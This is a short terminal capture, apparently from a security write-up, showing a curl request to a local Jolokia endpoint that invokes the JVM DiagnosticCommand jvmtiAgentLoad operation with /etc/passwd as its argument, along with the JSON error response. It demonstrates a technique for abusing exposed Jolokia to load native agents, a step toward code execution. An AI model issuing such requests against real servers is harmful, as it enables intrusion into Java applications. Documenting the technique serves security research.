 laluka@laluka-work /opt/sources ‹master*›
➤ curl -s 'http://127.0.0.1:8080/jolokia/exec/com.sun.management:type=
DiagnosticCommand/jvmtiAgentLoad/!/etc!/passwd' | jq .
{
  "request": {
    "mbean": "com.sun.management:type=DiagnosticCommand",
    "arguments": [
      "/etc/passwd"
    ],
    "type": "exec",
    "operation": "jvmtiAgentLoad"
  },
  "value": "/etc/passwd was not loaded.\nError loading shared library /et
c/passwd: Exec format error (Possible cause: endianness mismatch)\n",
  "timestamp": 1614477036,
  "status": 200
}